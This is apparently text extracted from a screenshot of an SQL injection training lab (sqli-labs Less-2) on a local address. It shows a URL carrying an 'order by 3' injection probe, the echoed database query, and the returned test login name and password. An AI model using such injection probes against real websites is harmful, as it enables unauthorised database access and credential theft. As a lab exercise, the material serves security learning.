 192.168.2.5/sqli/Less-2/?id=1 order by 3
常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=1 order by 3 LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb